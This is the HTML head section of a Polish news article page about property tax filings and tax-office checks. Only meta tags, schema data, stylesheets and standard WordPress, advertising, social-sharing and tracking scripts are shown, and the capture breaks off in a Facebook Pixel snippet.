

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/
body_size: 461966
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Podatek od nieruchomości, a kontrole Fiskusa | FPG24.PL</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Nowe formularze wymagają podania dość dokładnych danych dotyczących przedmiotu opodatkowania. Znacząco ułatwi to fiskusowi kontrolę. Czytaj więcej!" />
	<link rel="canonical" href="https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Podatek od nieruchomości, a kontrole Fiskusa | FPG24.PL" />
	<meta property="og:description" content="Nowe formularze wymagają podania dość dokładnych danych dotyczących przedmiotu opodatkowania. Znacząco ułatwi to fiskusowi kontrolę. Czytaj więcej!" />
	<meta property="og:url" content="https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="article:publisher" content="https://www.facebook.com/strona.superpress" />
	<meta property="article:published_time" content="2020-01-16T23:00:00+00:00" />
	<meta property="article:modified_time" content="2020-12-07T12:09:47+00:00" />
	<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/architecture-22039-1280_1579247145.jpg" />
	<meta property="og:image:width" content="1160" />
	<meta property="og:image:height" content="780" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marek Kutarba" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SuperPressPL" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Marek Kutarba" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="6 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/#primaryimage","url":"https://superpress.pl/wp-content/uploads/2020/04/architecture-22039-1280_1579247145.jpg","contentUrl":"https://superpress.pl/wp-content/uploads/2020/04/architecture-22039-1280_1579247145.jpg","width":1160,"height":780,"caption":"Fot. Pixabay"},{"@type":"WebPage","@id":"https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/#webpage","url":"https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/","name":"Podatek od nieruchomości, a kontrole Fiskusa | FPG24.PL","isPartOf":{"@id":"https://superpress.pl/#website"},"primaryImageOfPage":{"@id":"https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/#primaryimage"},"datePublished":"2020-01-16T23:00:00+00:00","dateModified":"2020-12-07T12:09:47+00:00","description":"Nowe formularze wymagają podania dość dokładnych danych dotyczących przedmiotu opodatkowania. Znacząco ułatwi to fiskusowi kontrolę. Czytaj więcej!","breadcrumb":{"@id":"https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"Fiskus łatwiej sprawdzi rozliczenia firm z podatku od nieruchomości"}]},{"@type":"Article","@id":"https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/#article","isPartOf":{"@id":"https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/#webpage"},"author":{"name":"Marek Kutarba","@id":"https://superpress.pl/#/schema/person/f77d449b27661ef19c1b4e819836fe19"},"headline":"Fiskus łatwiej sprawdzi rozliczenia firm z podatku od nieruchomości","datePublished":"2020-01-16T23:00:00+00:00","dateModified":"2020-12-07T12:09:47+00:00","mainEntityOfPage":{"@id":"https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/#webpage"},"wordCount":1211,"publisher":{"@id":"https://superpress.pl/#organization"},"image":{"@id":"https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/#primaryimage"},"thumbnailUrl":"https://superpress.pl/wp-content/uploads/2020/04/architecture-22039-1280_1579247145.jpg","articleSection":["Archiwum"],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://superpress.pl/#/schema/person/f77d449b27661ef19c1b4e819836fe19","name":"Marek Kutarba","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ae93c790a9c7651bc0fcb4346921dbf2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ae93c790a9c7651bc0fcb4346921dbf2?s=96&d=mm&r=g","caption":"Marek Kutarba"},"url":"https://superpress.pl/author/marek-kutarba/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"1af7addea9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/posts/1245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://superpress.pl/?p=1245' />
<link rel="alternate" type="application/json+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Ffiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Ffiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="Fiskus łatwiej sprawdzi rozliczenia firm z podatku od nieruchomości - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="Podatek od nieruchomości od lat stanowi liczące się źródło wpływów do budżetów samorządowych. Jest też przez gminy administrowany, co w tym przypadku oznacza nie tylko to, że to gminy zajmują się jego zbieraniem, ale także mogą decydować w pewnych granicach o jego ostatecznej wysokości. Dlaczego? Mimo iż maksymalne stawki podatku ustalane są corocznie przez ministra finansów, samorządowcy w swojej uchwale" />
<meta property="og:url" content="https://superpress.pl/fiskus-latwiej-sprawdzi-rozliczenia-firm-z-podatku-od-nieruchomosci/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/architecture-22039-1280_1579247145.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Podatek od nieruchomości od lat stanowi liczące się źródło wpływów do budżetów samorządowych. Jest też przez gminy administrowany, co w tym przypadku oznacza nie tylko to, że to gminy zajmują się jego zbieraniem, ale także mogą decydować w pewnych granicach o jego ostatecznej wysokości. Dlaczego? Mimo iż maksymalne stawki podatku ustalane są corocznie przez ministra finansów, samorządowcy w swojej uchwale" />
<meta name="twitter:title" content="Fiskus łatwiej sprawdzi rozliczenia firm z podatku od nieruchomości - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2020/04/architecture-22039-1280_1579247145.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"59b704aa6b","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"59b704aa6b","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"59b704aa6b","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27609};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
